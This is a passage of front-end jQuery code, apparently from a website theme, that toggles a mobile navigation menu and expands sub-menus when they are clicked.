});

jQuery('#nav-toggle-close').on('click',function(){
	jQuery(this).toggle();
	jQuery('#nav-toggle').toggle();
	jQuery('.main-navigation li').css('display','none');
});

jQuery('.menu-item-has-children').on('click',function(){
	jQuery(this).find('.sub-menu').toggle();
});